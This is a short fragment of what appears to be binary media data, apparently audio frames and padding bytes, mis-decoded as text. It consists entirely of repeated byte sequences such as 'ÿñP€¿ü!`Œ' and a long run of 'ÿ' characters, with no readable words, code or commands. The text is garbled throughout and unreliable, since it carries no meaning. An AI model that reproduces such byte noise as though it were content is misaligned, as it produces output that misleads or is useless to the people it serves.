ºê7—º7©Ò#€GA6@  À€€! Ì¡ÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒGÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿG8ž ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿñP€¿ü!`ŒÿñP€¿ü!`Œ